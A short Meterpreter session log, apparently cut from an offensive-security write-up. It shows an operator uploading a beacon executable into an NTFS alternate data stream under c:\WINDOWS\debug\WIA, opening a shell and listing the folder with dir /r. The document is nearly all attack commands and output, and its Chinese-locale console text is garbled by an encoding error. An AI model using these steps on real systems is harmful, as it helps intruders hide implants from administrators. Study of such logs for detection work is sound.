 meterpreter > upload /tmp/beacon.exe \\\\.\\c:\\WINDOWS\\debug\\WIA\\123:aa.exe
[*] uploading  : /tmp/beacon.exe -> \\.\c:\WINDOWS\debug\WIA\123:aa.exe
[*] uploaded   : /tmp/beacon.exe -> \\.\c:\WINDOWS\debug\WIA\123:aa.exe
meterpreter > rm "\\\\.\\c:\\WINDOWS\\debug\\WIA\\123:aa.exe"
meterpreter > shell
Process 22308 created.
Channel 12 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��
c:\WINDOWS\debug\WIA>dir /r
dir /r
���� C �еľ��� �¼Ӿ�
������к��� C8AD-13A9
c:\WINDOWS\debug\WIA ��Ŀ¼
2017/09/01  17:20    <DIR>          .
2017/09/01  17:20    <DIR>          ..
2017/09/01  17:30    <DIR>          123
0 ���ļ�              0 �ֽ�
3 ��Ŀ¼ 50,327,592,960 �����ֽ�
c:\WINDOWS\debug\WIA>